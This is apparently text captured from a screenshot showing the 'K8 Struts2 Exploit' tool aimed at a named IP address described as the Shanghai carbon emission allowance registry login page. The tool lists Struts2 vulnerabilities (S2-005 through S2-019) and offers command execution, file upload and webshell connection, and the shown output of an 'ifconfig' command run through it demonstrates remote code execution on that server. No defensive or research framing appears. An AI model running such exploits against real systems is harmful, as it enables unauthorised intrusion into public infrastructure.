 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123
http://222.68.19.99/base/PublicInfo_login.action
上海市碳排放配额登记注册系
上海市碳排放
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://222.68.19.99/base/PublicInfo_login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth2 Link encap:Ethernet HWaddr 5C:F3:FC:DC:D0:E0
inet addr:192.178.0.4 Bcast:192.178.0.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fedc:d0e0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1059043409 errors:0 dropped:0 overruns:0 frame:0
TX packets:1922174846 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:129799509940 (120.8 GiB) TX bytes:2590736634093 (2.3 TiB)
Interrupt:169 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:8135363 errors:0 dropped:0 overruns:0 frame:0
TX packets:8135363 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:443377271 (422.8 MiB) TX bytes:443377271 (422.8 MiB)
usb0 Link encap:Ethernet HWaddr 5E:F3:FD:37:D0:93
inet addr:169.254.95.120 Bcast:169.254.95.255 Mask:255.255.255.0
inet6 addr: fe80::5cf3:fdff:fe37:d093/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5995257 errors:0 dropped:0 overruns:0 frame:0
TX packets:3029689 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:397629498 (379.2 MiB) TX bytes:144950304 (138.2 MiB)
缩放(100%)